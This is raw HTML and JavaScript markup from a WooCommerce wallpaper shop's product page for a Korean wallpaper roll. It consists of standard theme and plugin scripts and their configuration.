				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"IVANKA","@id":"https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"IVANKA 3303-3","@id":"https://covers.my/shop/ivanka-3303-3/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"e292534e8a","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"4ddce5d1e9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0418d8b6e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":93739,"title":"IVANKA%203303-3%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/IVK-3303-3-1300x785.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"89e7450b54","wishlist_fragments_nonce":"31bd81dea2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7d8e2ba054","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
